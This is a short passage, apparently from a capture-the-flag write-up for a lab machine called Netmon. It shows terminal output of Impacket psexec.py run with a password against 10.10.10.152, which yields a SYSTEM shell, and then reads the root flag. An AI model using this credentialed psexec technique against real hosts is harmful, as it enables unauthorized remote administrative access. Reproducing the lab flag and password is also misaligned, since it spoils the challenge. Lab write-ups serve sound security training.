 → Netmon psexec.py 'offsec:Netmon!@10.10.10.152'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file oNtCnyqM.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service buNb on 10.10.10.152.....
[*] Starting service buNb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 684B-9CE8
Directory of C:\Users\Administrator\Desktop
02/02/2019  11:35 PM    <DIR>          .
02/02/2019  11:35 PM    <DIR>          ..
02/02/2019  11:35 PM                33 root.txt
1 File(s)             33 bytes
2 Dir(s)  12,062,781,440 bytes free
C:\Users\Administrator\Desktop>type root.txt
3018977fb944bf1878f75b879fba67cc
C:\Users\Administrator\Desktop>